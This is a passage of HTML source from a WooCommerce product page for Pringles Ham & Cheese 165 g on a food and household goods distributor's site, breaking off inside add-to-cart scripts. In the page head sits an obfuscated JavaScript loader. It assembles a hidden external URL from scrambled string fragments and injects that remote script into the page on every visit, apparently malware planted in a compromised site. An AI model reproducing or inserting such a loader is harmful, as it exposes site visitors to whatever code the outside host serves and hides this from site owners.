			<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-270x270.png" />
<style>
		
		</style><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body class="wp-singular product-template-default single single-product postid-2018 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_904566 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206.png" alt="3C Distribution" style="max-width: 245px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:120px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-s62vgl37p052mdljwdfp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 wd-builder-on" role="main">								<div id="product-2018" class="single-product-page product type-product post-2018 status-publish first instock product_cat-chips-products has-post-thumbnail shipping-taxable purchasable product-type-simple">
							<link rel="stylesheet" id="elementor-post-1330-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1330.css?ver=1752108526" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1330" class="elementor elementor-1330">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61d3db8e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="61d3db8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77eeaed0" data-id="77eeaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1721ad79 elementor-widget__width-auto elementor-widget-mobile__width-inherit wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="1721ad79" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link">
					Home				</a>
							<a href="https://3cdistribution.net/product-category/chips-products/" class="breadcrumb-link breadcrumb-link-last">
					CHIPS PRODUCTS				</a>
							<span class="breadcrumb-last">
					Pringles Ham &#038; Cheese 165 g				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-16c0d79c elementor-widget__width-auto elementor-hidden-mobile wd-single-nav text-left elementor-widget elementor-widget-wd_single_product_nav" data-id="16c0d79c" data-element_type="widget" data-widget_type="wd_single_product_nav.default">
				<div class="elementor-widget-container">
					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://3cdistribution.net/product/pringles-barbecue-165-g/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/pringles-barbecue-165-g/" class="wd-product-nav-thumb">
					<img fetchpriority="high" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Pringles Barbecue 165 g" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966-500x500.webp" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966-500x500.webp 500w, https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966-300x300.webp 300w, https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966-150x150.webp 150w, https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966-768x768.webp 768w, https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966.webp 1000w, https://3cdistribution.net/wp-content/uploads/2023/01/5053990161966-600x600.webp 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/pringles-barbecue-165-g/" class="wd-entities-title">
						Pringles Barbecue 165 g					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://3cdistribution.net/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://3cdistribution.net/product/pringles-salt-vinegar-165-g/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://3cdistribution.net/product/pringles-salt-vinegar-165-g/" class="wd-product-nav-thumb">
					<img width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Pringles Salt Vinegar 165 g" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3-500x500.jpeg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3-500x500.jpeg 500w, https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3-300x300.jpeg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3-150x150.jpeg 150w, https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3-768x768.jpeg 768w, https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3.jpeg 1000w, https://3cdistribution.net/wp-content/uploads/2023/01/e82ff2616b555a6072d4f1f9d93cb4d3-600x600.jpeg 600w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://3cdistribution.net/product/pringles-salt-vinegar-165-g/" class="wd-entities-title">
						Pringles Salt Vinegar 165 g					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bdc74e wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="4bdc74e" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-964e5df elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="964e5df" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fa2d5ce elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1fa2d5ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-752de80e" data-id="752de80e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352704e2 wd-single-gallery elementor-widget-theme-post-content elementor-widget elementor-widget-wd_single_product_gallery" data-id="352704e2" data-element_type="widget" data-widget_type="wd_single_product_gallery.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg"><img loading="lazy" width="201" height="250" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="download (10)" data-caption="" data-src="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" data-large_image="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" data-large_image_width="201" data-large_image_height="250" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" srcset="" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72e652ba" data-id="72e652ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c33104 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="26c33104" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c7b8918" data-id="6c7b8918" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598508d8 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit wd-single-title text-left elementor-widget elementor-widget-wd_single_product_title" data-id="598508d8" data-element_type="widget" data-widget_type="wd_single_product_title.default">
				<div class="elementor-widget-container">
					
<h1 class="product_title entry-title wd-entities-title">
	
	Pringles Ham &#038; Cheese 165 g
	</h1>
				</div>
				</div>
				<div class="elementor-element elementor-element-84e80a8 wd-single-short-desc text-left elementor-widget elementor-widget-wd_single_product_short_description" data-id="84e80a8" data-element_type="widget" data-widget_type="wd_single_product_short_description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<table class="props">
<tbody>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Case</th>
<td>9</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Case/Pall</th>
<td>105</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Pcs/Pall</th>
<td>945</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Dimentions</th>
<td>0.23 x 0.24 x 0.235</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Volume (CBM)</th>
<td>0.1167</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Net Weight</th>
<td>0.165</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Gross Weight</th>
<td>0.198</td>
</tr>
<tr>
<th><i class="fa fa-caret-right" aria-hidden="true"></i> Shelf Life Days</th>
<td>450</td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2518bad wd-single-meta text-left elementor-widget elementor-widget-wd_single_product_meta" data-id="2518bad" data-element_type="widget" data-widget_type="wd_single_product_meta.default">
				<div class="elementor-widget-container">
					
<div class="product_meta wd-layout-default">
	
	
	
	
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1eac48f7 wd-single-price text-left elementor-widget elementor-widget-wd_single_product_price" data-id="1eac48f7" data-element_type="widget" data-widget_type="wd_single_product_price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c6deb2a elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5c6deb2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c8be543" data-id="7c8be543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441a09d1 wd-swatch-layout-inline elementor-widget-mobile__width-inherit elementor-widget-tablet__width-inherit wd-single-add-cart text-left wd-btn-design-default wd-design-default elementor-widget elementor-widget-wd_single_product_add_to_cart" data-id="441a09d1" data-element_type="widget" data-widget_type="wd_single_product_add_to_cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://3cdistribution.net/product/pringles-ham-cheese-165-g/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
